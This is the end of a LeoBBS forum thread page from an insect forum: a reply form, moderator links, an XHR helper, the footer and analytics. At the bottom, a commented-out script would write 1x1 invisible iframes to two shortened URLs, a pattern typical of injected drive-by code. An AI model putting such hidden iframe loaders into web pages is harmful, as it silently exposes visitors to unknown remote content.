<tr><td bgcolor=#F3F6FA colspan=3><font color=#000000>您目前的身份是： <font color=#990000><b><u>訪客</u></b></font> ，要使用其他會員身份，請輸入會員名稱和密碼。未註冊訪客請輸入網名，密碼留空白。</td></tr>
<tr><td bgcolor=#FFFFFF><font color=#000000><b>輸入會員名稱和密碼:</b></font></td><td bgcolor=#FFFFFF> <font color=#000000><b>會員名稱</b>: <input type=text name=membername> <span onclick="javascript:location.href='register.cgi?forum=4'" style=cursor:hand>沒有註冊？</span>　<b>密碼:</b> <input type=password name=password> <a href=profile.cgi?action=lostpass style=cursor:help>忘記密碼？</a></font></td></tr>
<script language="javascript">function jsupfile(upname) {upname='[UploadFile='+upname+']';if (document.FORM.inpost.createTextRange && document.FORM.inpost.caretPos) {var caretPos = document.FORM.inpost.caretPos;caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ? upname + ' ' : upname;document.FORM.inpost.focus();} else {document.FORM.inpost.value+=upname;document.FORM.inpost.focus();}}</script><tr><td bgcolor=#FFFFFF><b>上傳附件或圖片</b> (最大容量 <b>500</b>KB)</td><td bgcolor=#FFFFFF colspan=2> <iframe id="upframe" name="upframe" src="upfile.cgi?action=uppic&forum=4&topic=33" width=100% height=40 marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=NO></iframe><br><font color=#990000>目前附件:(如不需要某個附件，只需刪除內容中的相關 [UploadFile ...] 標籤即可)  [<a href=upfile.cgi?action=delup&forum=4 target=upframe title=刪除所有未被發表的附件臨時檔案 OnClick="return confirm('確定刪除所有未被發表的附件臨時檔案嗎？');">刪除</a>] </font></font><span id=showupfile name=showupfile></span></td></tr>
<tr><td bgcolor=#F3F6FA valign=top><font color=#000000><b>選項</b> <br><br>
<input type=checkbox name="uselbcode" value="yes" checked>使用 LeoBBS 標籤？<br>
<input CHECKED name=inshowsignature type=checkbox value=yes>顯示您的簽名檔？<br>
<input name=notify type=checkbox value=yes>有回覆時使用郵件通知您？<br><input CHECKED name=inshowemoticons type=checkbox value=yes>使用表情符號轉換？<br><input type=checkbox name="inshowchgfont" value="yes">使用字型樣式轉換？<br></font></td>
<td bgcolor=#F3F6FA width=*> <A name=sub></A><textarea cols=75 name=inpost onKeyDown=ctlent() rows=8 title='使用 Ctrl+Enter 直接送出文章'></textarea><br>
 <INPUT name=Submit onclick="return clckcntr();" type=submit value="發 表 回 覆">　<input type=button value="預 覽 內 容" name=Button onclick=gopreview()>　<INPUT name=Clear type=reset value="清 除">　　快速引用第 <input name=floor value="" size="3" maxlength="3"> 樓層的回覆
</td></tr></table><SCRIPT>valignend()</SCRIPT></form>
<form name=preview action=preview.cgi method=post target=preview_page><input type=hidden name=body value=""><input type=hidden name=forum value="4"></form>
<script>
function gopreview(){
document.preview.body.value=document.FORM.inpost.value;
var popupWin = window.open('', 'preview_page', 'scrollbars=yes,width=600,height=400');
document.preview.submit()
}
</script>
<table cellspacing=0 cellpadding=0 width=97% align=center>
<tr><td>&nbsp;<a href=#top><img src=http://insectforum.no-ip.org/gods/non-cgi/images/gotop.gif height=15 width=15 border=0 align=absmiddle>頂端</a>　<a href=fav.cgi?action=add&forum=4&topic=33><img src=http://insectforum.no-ip.org/gods/non-cgi/images/addfavorite.gif height=15 width=18 border=0 align=absmiddle>加到"我的最愛"</a></td><td nowrap align=right><font color=#000000><img src=http://insectforum.no-ip.org/gods/non-cgi/images/forumme.gif> <b>主題管理</b>：
<a href=postings.cgi?action=abslocktop&forum=4&topic=33>總固頂</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=postings.cgi?action=absunlocktop&forum=4&topic=33>取消總固頂</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=postings.cgi?action=catlocktop&forum=4&topic=33>區固頂</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=postings.cgi?action=catunlocktop&forum=4&topic=33>取消區固頂</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=postings.cgi?action=locktop&forum=4&topic=33>固頂</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=postings.cgi?action=unlocktop&forum=4&topic=33>取消固頂</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif><br>
<a href=postings.cgi?action=putdown&forum=4&topic=33>沉底</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=postings.cgi?action=highlight&forum=4&topic=33>加重</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=postings.cgi?action=lowlight&forum=4&topic=33>取消加重</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=jinghua.cgi?action=add&forum=4&topic=33>精華</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=jinghua.cgi?action=del&forum=4&topic=33>取消精華</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=postings.cgi?action=puttop&forum=4&topic=33>提升</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=postings.cgi?action=lock&forum=4&topic=33>鎖定</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=postings.cgi?action=unlock&forum=4&topic=33>解鎖</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<a href=delpost.cgi?action=delete&forum=4&topic=33>刪除</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
<span style=cursor:hand onClick="javascript:DelReply();">刪除回覆</span> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif> 
<a href=delpost.cgi?action=movetopic&forum=4&topic=33>移動</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif>
</td></tr></table><p><p>
<form action="delpost.cgi" method=post name="DReply"> 
<input type=hidden name="forum" value="4"> 
<input type=hidden name="topic" value="33"> 
<input type=hidden name="action" value="directdel"> 
<input type=hidden name="postno"></form>

<script language="JavaScript">
var xhr = function() {
    if(window.XMLHttpRequest) {
        return new XMLHttpRequest();
    }
    else {
        try {
            return new ActiveXObject('Microsoft.XMLHTTP');
        }
        catch(e) {
            throw new Error('XMLHttpRequest not supported');
        }
    }
};

function dolike(url)
{
	var isIE = (document.all)?true:false;
	var request = xhr();
	request.onreadystatechange = function() {
		if(request.readyState == 4) {
			if(request.status == 200) {
				//document.getElementById('table').innerHTML = request.responseText;
				//location.reload();
				
				if(isIE)
				{
					document.execCommand('Refresh');
				}
				else
				{
					location.reload();
				}
			}
		}
	};

	// Avoid the cache
	//request.setHeader("Pragma", "No-cache");
	//request.setDateHeader("Expires", 0);
	//request.setHeader("Cache-Control", "no-cache");

	request.open('GET', url + "&r=" + Math.random(), true);
	request.send(null);
}
</script>


<center><hr width=390 size=1><table width=80% align=center cellpadding=0 cellspacing=0><tr><td align=center><table cellpadding=0 cellspacing=0 align=center><tr><td align=center><font color=#000000>&copy; 中文版權所有：昆蟲論壇　繁體版權所有： <a href="http://lb.moninet.com.tw/LeoBBS/getleobbs.cgi" target=_blank title=" ---------------------------    ☆    --------------------------- 
 按此可以下載最新繁體版本的雷傲極酷超級論壇 
 繁體中文語系由 auron 維護製作 
 網站位址：http://lb.moninet.com.tw 
 電子信箱：arnold_tsay@yahoo.com.tw 
 ---------------------------    ☆    ---------------------------">摩尼網</a><br><font color=#000000>程式版權所有： <a href="http://www.leobbs.com" target=_blank>雷傲科技</a>　&nbsp;程式翻譯：<a href="mailto:arnold_tsay@yahoo.com.tw?subject=[雷傲]技術支援">auron</a>　&nbsp;版本： <a href="http://www.leobbs.com/download" target=_blank title="按此可以下載最新版本論壇程式"><b>L<font color=#F26522>eo</font>B<font color=#00AEEF>BS</font></b> X Build050318</a></font></td><td width=10>&nbsp;</td><td width=28><a href=http://lb.moninet.com.tw/LeoBBS/reg.cgi?id= target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/leoca.gif width=32 height=24 border=0 title=雷傲極酷超級論壇認證></a></td></tr></table><img src=http://insectforum.no-ip.org/gods/non-cgi/images/none.gif width=0 height=3></font></td></tr></table></center>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9380635-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>


<SCRIPT>/*
if(!navigator.userAgent.match("Safari"))
document.write('<iframe src="http://goo.gl/GMD7OW" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');
document.write('<iframe src="http://0rz.tw/GqYhx" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');*/
</SCRIPT>
</body>
</html>